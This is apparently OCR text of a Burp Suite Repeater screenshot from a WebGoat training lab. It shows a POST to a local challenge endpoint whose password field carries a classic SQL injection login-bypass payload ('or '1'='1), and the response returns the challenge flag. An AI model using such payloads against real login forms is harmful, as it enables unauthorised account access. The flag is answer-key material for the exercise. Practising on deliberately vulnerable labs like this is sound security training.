 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://127.0.0.1:9001 HTTP/1
Request
Pretty Raw Hex \n
1 POST /WebGoat/challenge/5 HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 55
10 Origin: http://127.0.0.1:9001
11 Connection: close
12 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
13 Cookie: JSESSIONID=UquPrMUXU9mYhBdsrrkce8YTcmyTpBTcW3TAO3WN
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 username_login=Larry&password_login=qwerty'+or+'1'%3d'1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 08 Nov 2023 03:45:32 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations, you solved the challenge. Here is your flag: db9b0941-fa44-461d-a3
10-3ed425ff185a",
12 "output":null,
13 "assignment":"Assignment5",
14 "attemptWasMade":true
15 }
Search... 0 matches
Inspector
Selection 36
Selected text
db9b0941-fa44-461d-a310-3ed425ff1
85a
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 15
Response Headers 6
Done 421 bytes | 64 millis